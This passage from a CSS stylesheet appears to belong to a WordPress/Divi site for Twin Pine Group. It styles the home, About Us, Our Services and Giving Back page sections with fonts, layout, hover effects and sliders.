		font: 600 54px/48px "Baskerville", Helvetica, Arial, sans-serif;
	}
	
	#stats-section .et_pb_row .et_pb_column h4 {
		font: 600 20px/40px "Baskerville", Helvetica, Arial, sans-serif;
	}
	
	#stats-section .et_pb_row .et_pb_column p {
		font-size: 16px;
	}
}

#stats-sec {
    padding: 0;
}

#stats-sec .et_pb_row {
    max-width: 100%;
    width: 100%;
    padding: 0;
}

#stats-sec .et_pb_row .et_pb_column {
    width: 25%;
    background: #F8F8F8;
    padding: 21px;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

#stats-sec .et_pb_row .et_pb_column .et_pb_module {
    text-align: center;
    height: 100%;
    width: 100%;
    padding: 63px 70px 0 70px;
}

#stats-sec .et_pb_row .et_pb_column .et_pb_module h1 {
    font: 600 70px/97px "Baskerville", Helvetica, Arial, sans-serif;
    padding-bottom: 0;
}

#stats-sec .et_pb_row .et_pb_column .et_pb_module h3 {
    font: 600 30px/42px "Baskerville", Helvetica, Arial, sans-serif;
}

#stats-sec .et_pb_row .et_pb_column .et_pb_module p {
    font: 400 20px/27px "Avenir", Helvetica, Arial, sans-serif;
    color: #464749;
    padding-bottom: 37px;
}

#stats-sec .et_pb_row .et_pb_column .et_pb_module .et_pb_text_inner {
    height: 100%;
    width: 100%;
}

#stats-sec .et_pb_row .et_pb_column:hover {
    background: #22335e;
}

#stats-sec .et_pb_row .et_pb_column:hover .et_pb_module h1,
#stats-sec .et_pb_row .et_pb_column:hover .et_pb_module h3,
#stats-sec .et_pb_row .et_pb_column:hover .et_pb_module p{
    color: #fff;
}

#stats-sec .et_pb_row .et_pb_column:hover .et_pb_module{
    border: solid 1px #fff;
}

#twinpine-group .et_pb_row:first-child .et_pb_module {
    text-align: center;
    max-width: 920px;
    margin: auto;
    background: #22335eeb;
    padding: 20px !important;
    z-index: 1;
}

#twinpine-group .et_pb_row:first-child .et_pb_module h2 {
    font: 600 49px/68px "Baskerville", Helvetica, Arial, sans-serif;
    color: #fff;
}

#twinpine-group .et_pb_row:first-child .et_pb_module .et_pb_text_inner {
    border: 1px solid #fff;
/*     padding: 45px 195px 100px 195px; */
	padding: 45px 195px 60px 195px;
	
}

#twinpine-group .et_pb_row:last-child {
    align-items: center;
    padding-top: 190px;
}

#twinpine-group .et_pb_row:last-child .et_pb_column:first-child{
    -webkit-box-shadow: -9px 9px 18px -9px rgba(0,0,0,0.34);
    -moz-box-shadow: -9px 9px 18px -9px rgba(0,0,0,0.34);
    box-shadow: -9px 9px 18px -9px rgba(0,0,0,0.34);
    padding: 72px 85px;
    background: #fff;
    z-index: 4;
    width: 56%;
    position: absolute;
    top: 195px;
}

div#twinpine-group {
    padding-bottom: 0;
    position: relative;
}

#twinpine-group .et_pb_row:first-child {
    padding: 0;
}

#twinpine-group .et_pb_row:first-child .et_pb_column {
    position: absolute;
    z-index: 3;
}

#twinpine-group .et_pb_row:last-child .et_pb_column:first-child p {
    font: 400 25px/34px "Avenir", Helvetica, Arial, sans-serif;
}

#twinpine-group .et_pb_row:last-child .et_pb_column:last-child {
    width: 50%;
    right: 0;
    margin-left: 759px;
    margin-top: -40px;
}

@media(min-width: 981px) and (max-width: 1600px) {
	#twinpine-group .et_pb_row:first-child .et_pb_module {
		max-width: 661px;
	}
	
	#twinpine-group .et_pb_row:first-child .et_pb_module .et_pb_text_inner {
		padding: 30px 70px 55px 70px;
	}
	
	#twinpine-group .et_pb_row:first-child .et_pb_module h2 {
		font: 600 36px/58px "Baskerville", Helvetica, Arial, sans-serif;
	}
	
	#twinpine-group .et_pb_row:last-child .et_pb_column:first-child {
		width: 57.5%;
		top: 150px;
	}
	
	#twinpine-group .et_pb_row:last-child .et_pb_column:last-child {
		margin-left: 540px;
	}
}

#our-customers-section {
    padding: 0 !important;
    margin-top: -381px;
    z-index: 1;
	overflow: hidden;
}

#our-customers-section .map-row {
    max-width: 100% !important;
    width: 100%;
	padding: 0 !important;
}

#our-customers-section .section-header {
    position: absolute;
    top: 460px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 99;
}

#our-customers-section .et_pb_code_inner:before {
    content: "";
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 4px;
}

.map-content .et_pb_blurb_content {
    max-width: 100%;
}

.map-content {
	display: none;
}

.map-content.active {
	display: block;
}

.map-content-row {
    position: absolute;
    top: 560px;
    left: calc(50% + 420px);
    transform: translateX(-50%);
    z-index: 999;
    max-width: 550px !important;
}

.map-content .et_pb_blurb_content h4 {
    font-size: 30px !important;
    color: #31477C;
    font-family: "Baskerville", Helvetica, Arial, sans-serif;
    font-weight: 600;
    padding-bottom: 20px;
}

.map-content:not(.entry-content) .et_pb_blurb_content h4 {
	padding-bottom: 50px;
}

.map-content .et_pb_blurb_content .et_pb_blurb_description {
    font-size: 18px !important;
}

.map-content .et_pb_blurb_content .et_pb_blurb_description ul {
    padding: 0;
}

.map-content .et_pb_blurb_content .et_pb_blurb_description ul li {
	list-style-type: none;
    position: relative;
    margin-bottom: 25px;
}

.map-content .et_pb_blurb_content .et_pb_blurb_description ul li strong {
	font-size: 18px;
    color: #31477C;
    font-family: "Baskerville", Helvetica, Arial, sans-serif;
}

@media (max-width: 1600px) {
	svg#Layer_1 {
		max-width: 90%;
	}
}

.map-content .et_pb_main_blurb_image img {
    max-height: 80px;
    width: auto;
	opacity: 1;
}

path.map-item:hover, path.map-item.active {
    stroke-width: 2px;
    stroke: #fff;
}

.map-item {
    cursor: pointer;
}

.map-content.entry-content .close-button {
    display: none;
}

span.close-button {
    width: 100px;
    height: 100px;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    z-index: 999;
}

span.close-button:before {
	content: "\4d";
	font-family: 'ETmodules';
	font-size: 80px;
	text-align: center;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	color: #31477C;
}

@media(min-width: 981px) and (max-width: 1600px) {
	.map-content .et_pb_blurb_content {
		max-width: 420px;
		margin: auto auto auto 0;
	}
	
	.map-content-row {
		left: calc(50% + 350px);
		top: 580px;
	}
}

#services-sec {
    padding-bottom: 0;
	padding-top: 0;
}

#services-sec .service-row {
    max-width: 100%;
    width: 100%;
    padding: 4% 0;
}

#services-sec .service-row .et_pb_column {
    width: 100%;
    padding: 0 295px;
}

#services-sec .service-row .et_pb_column h3 {
    font: 600 30px/42px "Baskerville", Helvetica, Arial, sans-serif;
    color: #fff;
}

#services-sec .service-row .et_pb_column p {
    font: 400 22px/30px "Avenir", Helvetica, Arial, sans-serif;
    color: #fff;
}

#services-sec .service-row .et_pb_column a.et_pb_button {
    font-size: 12px !important;
}

#services-sec .service-row .et_pb_column a.et_pb_button:hover {
    color: #3D548E !important;
    background: #fff;
    border-color: #fff !important;
}

#services-sec .service-row .et_pb_column .et_pb_text_inner {
    max-width: 1060px;
}

#visionMission-sec {
    padding-bottom: 17%;
    padding-top: 60px;
}

#visionMission-sec .et_pb_row {
    max-width: 1320px;
    padding-right: 642px;
}

#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module {
    width: 47%;
    float: left;
    margin-right: 6%;
}

#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module:last-child {
    margin-right: 0 !important;
}

#visionMission-sec .et_pb_row .section-header h1 {
    text-align: left;
}

#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module h3 {
    color: #31477C;
    padding-bottom: 30px;
    font: 600 30px/42px "Baskerville", Helvetica, Arial, sans-serif;
}

#visionMission-sec .et_pb_row:last-child .et_pb_column .et_pb_module p {
    font: 400 20px/27px "Avenir", Helvetica, Arial, sans-serif;
    color: #000;
}

@media(min-width: 981px) and (max-width: 1600px) {
	#visionMission-sec .et_pb_row {
		 padding-right: 420px;
	}
}

#our-values {
    padding-top: 0;
}

#our-values .et_pb_row {
    max-width: 1598px;
    width: 100%;
}

#our-values .et_pb_row:last-child .et_pb_column {
    padding: 0;
    border-right: 1px solid #464749;
	height: 220px;
}

#our-values .et_pb_row:last-child .et_pb_column:hover .et_pb_blurb_content h4.et_pb_module_header {
    display: none !important;
}

#our-values .et_pb_row:last-child .et_pb_column:nth-child .et_pb_blurb .et_pb_image_wrap {
    height: 74px;
    margin: auto !important;
}

#our-values .et_pb_row:last-child .et_pb_column:nth-child(1) .et_pb_blurb .et_pb_image_wrap {
    width: 84px;
}

#our-values .et_pb_row:last-child .et_pb_column:nth-child(2) .et_pb_blurb .et_pb_image_wrap {
    width: 63px;
}

#our-values .et_pb_row:last-child .et_pb_column:nth-child(3) .et_pb_blurb .et_pb_image_wrap {
    width: 70px;
}

#our-values .et_pb_row:last-child .et_pb_column:nth-child(4) .et_pb_blurb .et_pb_image_wrap {
    width: 72px;
}

#our-values .et_pb_row:last-child .et_pb_column:nth-child(5) .et_pb_blurb .et_pb_image_wrap {
    width: 60px;
}


#our-values .et_pb_row:last-child .et_pb_column:last-child {
    border: none;
}

#our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb_content h4.et_pb_module_header {
    text-align: center;
    font: 600 20px/27px "Baskerville", Helvetica, Arial, sans-serif;
}

#our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb {
    height: 100%;
}

#our-values .et_pb_row:last-child .et_pb_column .et_pb_blurb_description {
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #22335e;
    padding: 40px 30px 20px;
    overflow: auto;
    font-size: 19px;
    line-height: 1.4;
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}

#our-values .et_pb_main_blurb_image {
    margin-top: 40px;
}

#our-values .et_pb_blurb_content, #our-values .et_pb_blurb_container {
    height: 100%;
}

#our-values .et_pb_row:last-child .et_pb_column:hover .et_pb_blurb_description {
	opacity: 1;
}

#work-with-us p {
    font: 400 20px/27px "Avenir", Helvetica, Arial, sans-serif;
    color: #fff;
    max-width: 784px;
    margin: auto;
    text-align: center;
}

#work-with-us .et_pb_button_module_wrapper{
    text-align: center;
}

#work-with-us .et_pb_button_module_wrapper a.et_pb_button {
    color: #fff;
    font-size: 16px !important;
    border: 1px solid #fff;
    padding: 11px 23px !important;
    line-height: 21px !important;
    font-weight: bold !important;
}

#news-sec {
    padding-top: 80px;
    padding-bottom: 0;
}

#news-sec .et_pb_row {
    max-width: 1598px;
    width: 100%;
    padding: 40px 0;
    padding-bottom: 100px;
    border-bottom: 1px solid #707070;
}

#news-sec article {
    float: left;
    width: 30%;
    margin-right: 5%;
}

#news-sec article h2.entry-title {
    font: 600 30px/1.3333333333333333em "Baskerville", Helvetica, Arial, sans-serif;
	line-height: 34px;
}

@media (max-width: 1173px) and (min-width: 981px){
    #news-sec article h2.entry-title {
        height: 140px;
    }
}

#news-sec article.tp-thai-text h2.entry-title {
    font-family: 'Sukhumvit Set', Helvetica, Arial, sans-serif;
}

#news-sec article:last-child {
    margin-right: 0 !important;
}

#news-sec .et_pb_post .entry-featured-image-url {
	-webkit-transition: transform 0.3s ease-out;
	-moz-transition: transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}

#news-sec .et_pb_post:hover .entry-featured-image-url {
    transform: scale(1.1);
}

#news-sec article h2.entry-title a {
    font-size: 26px;
    color: #31477C;
    margin-bottom: 14px;
    line-height: 40px;
}

#news-sec p.post-meta {
    margin-bottom: 43px !important;
}

#news-sec p.post-meta .published {
    color: #464749;
    font-size: 16px;
    font: 400 16px/1.375em "Baskerville", Helvetica, Arial, sans-serif;
    font-style: italic;
}

#news-sec .post-content {
    text-align: right;
}

#news-sec .post-content a.more-link {
    display: inline-block;
    background: #ffffff;
    color: #3D548E;
    font-size: 12px;
	font-family: 'Baskerville', Helvetica, Arial, sans-serif;
    line-height: 16px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 12px 15px;
    border: 1px solid #464749;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

#news-sec .post-content a.more-link:hover {
    background: #3D548E;
    color: #fff;
    border: 1px solid #3D548E
}

.section-header h1 {
    color: #22335E;
    text-align: center;
    font: 400 60px/1.4em "Baskerville", Helvetica, Arial, sans-serif;
}

.section-header-white h1 {
    color: #ffffff;
    text-align: center;
    font: 400 60px/1.4em "Baskerville", Helvetica, Arial, sans-serif;
}

#events-sec {
    padding: 0;
    margin-bottom: 153px;
}

#events-sec .et_pb_row {
    max-width: 1598px;
    width: 100%;
    padding-top: 100px;
    padding-bottom: 80px;
    border-bottom: 1px solid #707070;
}

#events-sec .twinpine-events {
    display: flex;
    flex-wrap: wrap;
}

#events-sec .twinpine-events .event {
    float: left;
    width: 30%;
    margin-right: 5%;    
}

#events-sec .twinpine-events .event:last-child {
    margin-right: 0 !important;
}

#events-sec .twinpine-events .event .featured-image {
    margin-bottom: 40px;
	-webkit-transition: transform 0.3s ease-out;
	-moz-transition: transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}

#events-sec .twinpine-events .event:hover .featured-image {
	transform: scale(1.1);
}

#events-sec .twinpine-events .event .initialDetails h3 {
    color: #31477C;
    font: 600 30px/1.3333333333333333em "Baskerville", Helvetica, Arial, sans-serif;
	padding-bottom: 5px;
}

#events-sec .twinpine-events .event .initialDetails .event-excerpt p {
    color: #31477C;
    line-height: 24px;
    font: 600 18px/1.3333333333333333em "Baskerville", Helvetica, Arial, sans-serif;
}

#events-sec .twinpine-events .event .initialDetails .event-date p {
    color: #464749;
    margin-bottom: 20px;
    margin-top: 15px;
    font: 400 16px/1.375em "Baskerville", Helvetica, Arial, sans-serif;
    font-style: italic;
}

#events-sec .twinpine-events .event .secondaryDetails ul {
    padding-left: 0;
}

#events-sec .twinpine-events .event .secondaryDetails ul li {
    list-style: none;
    color: #000000;
    font: 300 16px/1.5 "Avenir", Helvetica, Arial, sans-serif;
}

#events-sec .twinpine-events .event .secondaryDetails ul li span {
    font-weight: 500;
}

#events-sec .twinpine-events .event .btn-container {
    text-align: right;
	display: none;
}

#events-sec .twinpine-events .event .btn-container a {
    display: inline-block;
    background: #ffffff;
    color: #3D548E;
    font-size: 12px;
	font-family: 'Baskerville', Helvetica, Arial, sans-serif;
    line-height: 16px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 12px 15px;
    border: 1px solid #464749;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

#events-sec .twinpine-events .event .btn-container a:hover {
    background: #3D548E;
    color: #fff;
    border: 1px solid #3D548E
}

#events-sec .et_pb_button_module_wrapper a.et_pb_button {
    border: 1px solid #464749;
    color: #3D548E !important;
}

#events-sec .et_pb_button_module_wrapper a.et_pb_button:hover {
    color: #ffffff !important;
}

#csr-sec {
    background: #22335E !important;
    padding: 0;
}

#csr-sec .et_pb_row {
    max-width: 1598px;
    width: 100%;
}

#csr-sec .et_pb_row:first-child .et_pb_image {
    text-align: center;
}

#csr-sec .et_pb_row:first-child .et_pb_image .et_pb_image_wrap {
    border-radius: 50%;
    overflow: hidden;
}

#csr-sec .et_pb_row:first-child .et_pb_text {
    text-align: center;
}

#csr-sec .et_pb_row:first-child .et_pb_text p {
    font-size: 20px;
    color: #fff;
    font: 400 20px/27px "Avenir", Helvetica, Arial, sans-serif;
    max-width: 1078px;
    margin: auto;
}

#csr-sec .et_pb_row:first-child .et_pb_button_module_wrapper {
    text-align: center;
}

#csr-sec .et_pb_row:first-child .et_pb_button_module_wrapper a.et_pb_button {
    color: #fff;
    font-size: 16px !important;
    border: 1px solid #fff;
    padding: 11px 23px !important;
    line-height: 21px !important;
    font-weight: bold !important;
}

#csr-sec .et_pb_row:first-child .et_pb_button_module_wrapper a.et_pb_button:hover {
	background-color: #fff;
    border: 1px solid #fff !important;
	color: #3D548E !important;
}

#csr-sec .et_pb_row:first-child {
    padding-top: 68px;
    padding-bottom: 52.5px;
}

#csr-sec .et_pb_row:last-child {
    padding-bottom: 108px;
    padding-top: 52.5px;
}

#csr-sec .et_pb_row:last-child .et_pb_column:last-child {
    background: #fff;
	justify-content: center;
    display: flex;
    flex-direction: column;
	padding: 40px 80px;
}

#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image,
#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image .et_pb_image_wrap,
#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image img {
    height: 100%;
    object-fit: cover;
}

#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image {
    overflow: hidden;
}

#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image img {
	-webkit-transition: transform 0.3s ease-out;
	-moz-transition: transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}

#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image:hover img {
	transform: scale(1.1);
}

.csr .initialDetails h3 {
    font: 600 26px/36px "Baskerville", Helvetica, Arial, sans-serif;
    padding-bottom: 10px;
}

.csr .csr-date p {
    color: #464749;
    padding-bottom: 27px !important;
    font: 400 16px/22px "Baskerville", Helvetica, Arial, sans-serif;
    font-style: italic;
}

.csr .csr-excerpt {
    padding-bottom: 20px !important;
}

.csr .csr-excerpt p {
    font: 400 20px/27px "Avenir", Helvetica, Arial, sans-serif;
	overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.csr .btn-container {
    text-align: right;
}

.csr .btn-container a,
.tos-sec-services-button {
    display: inline-block;
    background: transparent;
    color: #3D548E;
    font-size: 12px;
	font-family: 'Baskerville', Helvetica, Arial, sans-serif;
    line-height: 14px;
    text-transform: uppercase;
    font-weight: bold;
    padding: 12px 15px;
    border: 1px solid #464749;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
	cursor: pointer;
}

.tos-sec-services-button {
	display: none;
}

.csr .btn-container a:hover,
.tos-sec-services-button:hover {
    background: #3D548E;
    color: #fff;
    border: 1px solid #3D548E
}

.csr {
    padding-bottom: 20px;
    border-bottom: 1px solid #707070;
    margin-bottom: 35px !important;
}

.csr .csr-featured {
    display: inline-block;
    width: 100%;
	margin-bottom: 30px;
	overflow: hidden;
}

.csr .csr-featured img.attachment-full.size-full {
    width: 100%;
	-webkit-transition: transform 0.3s ease-out;
	-moz-transition: transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}

.csr:hover .csr-featured img.attachment-full.size-full {
    transform: scale(1.1);
}

#contactUs-sec {
    padding-bottom: 105px;
    padding-top: 135px;
}

#contactUs-sec .et_pb_row {
    max-width: 1120px;
    padding: 0px;
}

#contactUs-sec .et_pb_row .et_pb_module:last-child {
    background: #F7F7F7;
    padding: 54px 195px 38px 195px;
}

#contactUs-sec .et_pb_row .et_pb_module:first-child {
    margin-bottom: 35px;
}

@media(min-width: 981px) and (max-width: 1600px) {
	#news-sec .et_pb_row, #events-sec .et_pb_row, #csr-sec .et_pb_row {
		width: 90%;
	}
}
/*** HOME PAGE - END ***/

/*
 * About Us
 */

.page-id-174 #main-header {
	background: transparent;
}

.page-id-174 #main-header.et-fixed-header {
    background: #fff;
}

.page-id-174 #about-twin-pine-banner {
    height: auto !important;
}

#about-twin-pine-banner .et_pb_slide_description {
    padding: 15.9% 8% 10%;
	animation: none !important;
}

#about-twin-pine-banner .et_pb_slide .et_pb_slide_title {
    font: 400 70px/80px 'Baskerville', Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
}

#about-twin-pine-banner .et_pb_slide .et_pb_slide_content {
    max-width: 970px;
}

@media(min-width:1441px){
    #about-twin-pine-banner {
        height: auto !important;
    }
}

#about-twin-pine-banner .et_pb_slide .et_pb_slide_content p {
    font: 400 20px/30px 'Avenir', Helvetica, Arial, sans-serif;
}

#home-slider .et_pb_slide .et_pb_slide_description .et_pb_slide_content p:nth-child(2) {
    margin-bottom: 10px;
}

#about-twin-pine-banner .et_pb_slide .et_pb_slide_content p strong {
	color: #31477C;
    font: 600 30px/39px 'Baskerville', Helvetica, Arial, sans-serif;
}

#about-3-columns-boxes {
    padding: 0;
}

#about-3-columns-boxes .et_pb_row {
    padding: 0;
}

#about-3-columns-boxes .et_pb_column:first-child {
    padding: 72px 85px 66px 80px;
}

#about-3-columns-boxes .et_pb_column:nth-child(2) {
/*     padding: 72px 133px 66px 143px; */
	padding: 72px 85px 66px 80px;
}

#about-3-columns-boxes .et_pb_column:nth-child(3) {
/*     padding: 72px 125px 66px 126px; */
	padding: 72px 85px 66px 104px;
}

#about-3-columns-boxes h2 {
    color: #fff;
    font: 600 30px/39px 'Baskerville', Helvetica, Arial, sans-serif;
}

#about-3-columns-boxes p {
    color: #fff;
    font: 400 20px/27px 'Avenir', Helvetica, Arial, san-serif;
}

#about-testimonial-section {
    padding: 6.5% 0 3%;
    background: #F7F7F7;
}

#about-testimonial-section .et_pb_testimonial {
    background: none;
    max-width: 1305px;
    margin: 0 auto !important;
    padding: 0;
}

#about-testimonial-section .et_pb_testimonial_portrait {
    width: 147px !important;
    height: 147px !important;
    margin-top: 150px;
    margin-right: 0;
}

#about-testimonial-section .et_pb_testimonial_content {
    position: relative;
}

#about-testimonial-section .et_pb_testimonial_content:before {
    content: "";
    background: url(https://twinpinegroup.com/wp-content/uploads/2020/12/quotation-mark.png) no-repeat center;
    background-size: contain;
    width: 200px;
    height: 150px;
    position: absolute;
    top: -76px;
    left: -120px;
    z-index: -1;
}

#about-testimonial-section .et_pb_testimonial_content p {
    color: #3D548E;
    font: 400 italic 28px/41px 'Gotham', Helvetica, Arial, sans-serif;
    left: -30px;
    position: relative;
	padding-bottom: 1.3em;
}

#about-testimonial-section .et_pb_testimonial_author {
    color: #22335E;
    font: 600 30px/28px 'Baskerville', Helvetica, Arial, sans-serif;
    letter-spacing: 0.006em;
    margin-bottom: 10px;
	margin-left: 45px;
}

#about-testimonial-section .et_pb_testimonial_position {
    color: #464749;
    font: 400 17px/27px 'Gotham', Helvetica, Arial, sans-serif;
	margin-left: 45px;
}

.et_pb_testimonial_portrait:before {
    box-shadow: none !important;
}

#mission-and-vision-section .et_pb_row {
    max-width: 982px;
    margin-bottom: 65px;
    box-shadow: rgba(118,118,118,0.16) 14px 26px 50px;
    padding-top: 0;
}

#mission-and-vision-section .et_pb_text {
    padding: 10px 83px 25px;
}

#mission-and-vision-section h2 {
    font: 400 60px/69px 'Baskerville', Helvetica, Arial, sans-serif;
}

#mission-and-vision-section p {
    color: #22335E;
    font: 400 20px/27px 'Avenir', Helvetica, Arial, sans-serif;
}

#mission-and-vision-section .et_pb_image img {
    -webkit-transition: transform 0.3s ease-out;
    -moz-transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}

#mission-and-vision-section .et_pb_column:hover .et_pb_image img {
    transform: scale(1.1);
}

#mission-and-vision-section .et_pb_image {
    overflow: hidden;
}

#our-values.our-values-about-section {
    padding: 25px 0 40px;
}

#about-us-milestones .et_pb_row:first-child {
	padding-top: 1%;
}

#about-us-milestones h2 {
    color: #22335E;
    font: 400 70px/80px "Baskerville", Helvetica, Arial, sans-serif;
}

#about-us-milestones h2 {
    color: #22335E;
    font: 400 70px/80px "Baskerville", Helvetica, Arial, sans-serif;
}

.milestone-row {
    display: flex;
	padding: 4.5% 0;
}

.milestone-row:before {
    content: "";
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -0.5px;
    background: #464749;
}

.milestone-row:after {
    content: "";
    background: #22335E;
    border-radius: 100%;
	width: 25px;
    height: 25px;
    position: absolute;
    top: 36%;
    left: 50%;
    margin-left: -12px;
    margin-top: -12px;
    visibility: visible;
}

.milestone-row .et_pb_image {
    position: absolute;
}

#milestone-2011-row .et_pb_image {
    top: 20px;
    right: 0;
}

#milestone-2014-row .et_pb_image {
    top: -150px;
    margin-right: -40px;
}

#milestone-2016-row .et_pb_image {
    top: -90px;
}

#milestone-2016-row .et_pb_image {
    top: -120px;
}

#milestone-2017-row .et_pb_image {
    top: -110px;
}

.milestone-date h3 {
    font: 600 50px/39px 'Baskerville', Helvetica, Arial, sans-serif;
    padding-bottom: 0;
    text-align: right;
}

.milestone-date p {
    color: #22335E;
    font: 500 30px/39px 'Baskerville', Helvetica, Arial, sans-serif;
    text-align: right;
}

.milestone-description h4 {
    color: #22335E;
    font: 700 30px/39px 'Baskerville', Helvetica, Arial, sans-serif;
    padding-bottom: 0;
}

.milestone-description p {
    font: 400 20px/27px 'Avenir', Helvetica, Arial, sans-serif;
}

.milestone-row .et_pb_column:first-child {
    width: 26%;
    margin-right: 3.5%;
}

@media (max-width: 1145px) and (min-width: 981px){
    .milestone-row .et_pb_column:nth-child(2) {
        width: 13%;
    }

    .milestone-row .et_pb_column:first-child {
        margin-right: 6.5%;
    }
}

.milestone-row .et_pb_column:nth-child(2) {
    width: 10%;
    margin-right: 18%;
}

.milestone-row .et_pb_column:last-child {
    width: 35.875%;
}

#achievement-highlight h2 {
    font: 400 60px/69px 'Baskerville', Helvetica, Arial, sans-serif;
}

.achievement-highlight-years {
    text-align: center;
    padding: 0;
	max-width: 1250px !important;
	margin-top: 20px;
	user-select: none;
}

.achievement-highlight-years:before {
    content: "";
    height: 1px;
    width: 100%;
    position: absolute;
    bottom: -27px;
    left: 0;
    background: rgb(70 71 73 / 0.5);
}

.achievement-highlight-year p {
	color: #22335E;
    font: 600 30px/34px 'Baskerville', Helvetica, Arial, sans-serif;
}

.achievement-highlight-year {
    display: inline-block;
    margin-right: 130px;
    margin-bottom: 0 !important;
    position: relative;
	cursor: pointer;
}

.achievement-highlight-year:last-child {
    margin-right: 0 !important;
}

.achievement-highlight-year:after {
    content: "";
    background: #22335E;
    border-radius: 100%;
    width: 20px;
    height: 20px;
    position: absolute;
    bottom: -37.5px;
    left: 50%;
    margin-left: -10px;
	-webkit-transition: background 0.3s ease-out;
	-moz-transition: background 0.3s ease-out;
	transition: background 0.3s ease-out;
}

.achievement-highlight-year.active-year:after {
    background: #fff;
    border: 2px solid #22335E;
	bottom: -39.5px;
}

.achievement-highlight-year:hover:after {
    background: #3c5592;
}

.achievement-highlight-contents {
    max-width: 982px !important;
    margin-top: 80px;
	padding-bottom: 0;
}

.achievement-highlight-content {
    background: #fff;
	    display: none;
    padding: 34px 205px 50px 215px;
    box-shadow: rgb(118 118 118 / 0.16) 14px 26px 50px;
}

.achievement-highlight-content.active-content {
    display: block;
}

.achievement-highlight-content h4 {
    font: 600 30px/39px 'Baskerville', Helvetica, Arial, sans-serif;
    margin-bottom: 15px;
}

.achievement-highlight-content ul {
    padding-bottom: 0;
}

.achievement-highlight-content li {
    margin-bottom: 15px;
    font: 400 20px/27px 'Avenir', Helvetica, Arial, sans-serif;
}

#awards-fullwidth-slider,
#awards-fullwidth-slider .et_pb_slider,
#awards-fullwidth-slider .et_pb_slides,
#awards-fullwidth-slider .et_pb_slide,
#awards-fullwidth-slider .et_pb_slide .et_pb_container {
    height: 1160px;
}

#awards-fullwidth-slider .et-pb-controllers a {
    border-radius: 0;
    width: 41px;
    height: 5px;
    background: #fff;
    opacity: 1;
    margin-right: 35px;
}

#awards-fullwidth-slider .et-pb-controllers .et-pb-active-control {
    background: #31477C;
    height: 7px;
    width: 88px;
    line-height: 32px;
}

/*
 * Our Services
 */

#our-services-fullwidth-slider {
    background: #22335e;
}

#our-services-fullwidth-slider .et_pb_slide {
    background: none;
}

#our-services-fullwidth-slider.et_pb_slider .et_pb_container {
    height: 1050px !important;
}

#our-services-fullwidth-slider .et_pb_slide_title br {
    display: none;
}

@media (max-width:980px){
    #our-services-fullwidth-slider .et_pb_slide_title br:last-child {
        display: block;
    }
}

@media (max-width:767px){
    #our-services-fullwidth-slider .et_pb_slide_title br:first-child {
        display: block;
    }

    #our-services-fullwidth-slider .et_pb_slide_title br:last-child {
        display: none;
    }
}

#our-services-fullwidth-slider .et_pb_slide_title {
    font: 600 30px/34px 'Baskerville', Helvetica, Arial, sans-serif;
    margin: -10px 0 23px -30px;
    background: #22335e;
    display: inline-block;
    top: -28px;
    position: relative;
    padding: 20px 30px 0 30px;
}

#our-services-fullwidth-slider .et_pb_slide_description {
    text-align: left;
    text-shadow: none;
    max-width: 1330px;
    padding: 0 80px 60px 110px;
    border: 2px solid #fff;
}

#our-services-fullwidth-slider .et_pb_slide_content {
    font: 400 20px/27px 'Avenir', Helvetica, Arial, sans-serif;
}

#our-services-fullwidth-slider .et_pb_slide_description img:first-child {
    margin-right: 10px;
}

#our-services-fullwidth-slider .et_pb_slide_description img {
    -webkit-transition: transform 0.3s ease-out;
    -moz-transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}

#our-services-fullwidth-slider .et_pb_slide_description img:hover {
    transform: scale(1.1);
}

#our-services-fullwidth-slider .et-pb-controllers a {
    border-radius: 0;
    width: 41px;
    height: 5px;
    background: #fff;
    opacity: 1;
    margin-right: 35px;
}

#our-services-fullwidth-slider .et-pb-controllers .et-pb-active-control {
    background: #31477C;
    height: 7px;
    width: 88px;
    line-height: 32px;
}

#our-services-fullwidth-slider .et-pb-arrow-next,
#our-services-fullwidth-slider .et-pb-arrow-prev {
    color: #fff;
    opacity: 1;
}

#our-services-fullwidth-slider .et-pb-arrow-prev {
    left: 200px;
}

#our-services-fullwidth-slider .et-pb-arrow-next {
    right: 200px;
}


/* Giving Back - Page */

.giving-back-desc-row {
    max-width: 978px !important;
}

.giving-back-desc-row .et_pb_module.et_pb_text {
    font-weight: 300;
}

.giving-back-blurb-row {
    max-width: 1328px !important;
}

.giving-back-blurb-row .et_pb_column {
    background-color: #F7F7F7;
    -webkit-box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    -moz-box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
